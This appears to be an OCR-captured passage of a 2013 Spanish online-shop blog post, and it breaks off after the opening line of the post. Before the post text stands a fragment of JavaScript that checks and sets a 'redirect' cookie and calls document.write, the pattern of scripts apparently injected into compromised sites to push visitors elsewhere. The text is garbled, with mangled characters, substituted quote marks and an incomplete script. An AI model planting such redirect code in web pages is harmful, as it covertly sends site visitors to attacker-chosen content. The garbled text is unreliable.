
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
compra desde casa
,
compra por internet
,
deportes
en
julio 11,
2013
por
tiendanet
.
Bienvenidos a la tienda mA?s animal de la
red
En la red podemos encontrar de todo para nosotros: